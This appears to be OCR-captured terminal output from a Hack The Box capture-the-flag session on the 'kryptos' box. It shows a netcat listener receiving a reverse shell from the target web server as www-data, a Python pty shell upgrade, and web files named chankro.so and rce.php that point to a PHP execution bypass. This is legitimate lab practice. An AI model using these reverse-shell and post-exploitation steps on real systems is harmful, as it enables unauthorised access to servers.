 Applications Places Terminal Mon 23:20 1
root@htb: ~/htb/boxes/kryptos
File Edit View Search Terminal Help
root@htb:/opt/Chankro# nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.129] 39954
bash: cannot set terminal process group (734): Inappropriate ioctl for device
bash: no job control in this shell
www-data@kryptos:/var/www/html/dev/d9e28afcf0b274a5e0542abb67db0784$ which python
</dev/d9e28afcf0b274a5e0542abb67db0784$ which python
/usr/bin/python
www-data@kryptos:/var/www/html/dev/d9e28afcf0b274a5e0542abb67db0784$ python -c 'import pty;pty.spawn("/bin/bash")'
<0784$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@kryptos:/var/www/html/dev/d9e28afcf0b274a5e0542abb67db0784$ ^Z
[1]+  Stopped                 nc -lvnp 9001
root@htb:/opt/Chankro# stty raw -echo
root@htb:/opt/Chankro# nc -lvnp 9001
www-data@kryptos:/var/www/html/dev/d9e28afcf0b274a5e0542abb67db0784$ ls
acpid.socket  books.db      chankro.so    rce.php       upload.php
<tml/dev/d9e28afcf0b274a5e0542abb67db0784$ export term=XTERM
www-data@kryptos:/var/www/html/dev/d9e28afcf0b274a5e0542abb67db0784$
www-data@kryptos:/var/www/html/dev/d9e28afcf0b274a5e0542abb67db0784$ clear
TERM environment variable not set.
www-data@kryptos:/var/www/html/dev/d9e28afcf0b274a5e0542abb67db0784$
<tml/dev/d9e28afcf0b274a5e0542abb67db0784$ export TERM=
[HTB-0] 0:openvpn  1:bash  2:python- 3:wireshark  4:nc*Z 5:bash "" 23:20 16-Sep-19